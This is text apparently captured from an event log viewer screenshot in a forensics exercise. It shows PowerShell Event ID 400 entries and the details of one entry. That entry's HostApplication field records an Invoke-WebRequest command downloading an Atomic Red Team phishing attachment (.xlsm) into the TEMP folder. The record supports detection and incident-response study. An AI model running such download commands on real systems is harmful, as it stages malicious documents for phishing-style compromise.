 Filter
Apply filter to:
Active event log view (File: C:\Users\m122\Desktop\Collection\uploads\auto\C%3A\Win
Event log view(s) on your choice
Event types
Verbose
Information
Warning
Error
Critical
Audit Success
Audit Failure
Source:
... Exclude
Category:
... Exclude
User:
... Exclude
... Exclude
Event ID(s)
400
Exclude
Enter ID numbers and/or ID separated by comas, use exclamation mark to exclude criteria (e.g. 1-19,100,250-450!10,255)
Text in description:
RegExp Exclude
Date Time Separately
From: 3/ 4/2024 12:00:00 AM To: 3/ 4/2024 12:00:00 AM Exclude
Display event for the last 0 days 0 hours Exclude
Custom columns Description params
Name Operator Value
Custom column 1
Custom column 2
Custom column 3
Custom column 4
Custom column 5
Clear Load... Save... Case sensitive OK Cancel
Archive_case
System.evtx Security.evtx Windows PowerShell.evtx Microsoft-Windows-Sysmon%254Operational.evtx
123 14 1 UTC-8:00
Type Date Time Event Source Category User Computer
Information 3/3/2024 6:21:05 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:21:03 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:21:01 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:59 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:51 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:43 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:37 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:29 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:21 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:16 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:10 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:08 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:20:08 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Information 3/3/2024 6:14:56 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-IGH888E
Description
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.19041.1237
HostId=1420860c-3773-4bb0-b4fa-613a08e3e44b
HostApplication=powershell.exe & {$url = 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1566.001/bin/PhishingAttachment.xlsm
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm}
EngineVersion=5.1.19041.1237
RunspaceId=0f2e1b96-8f74-47ad-a921-91d71ad4012c
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=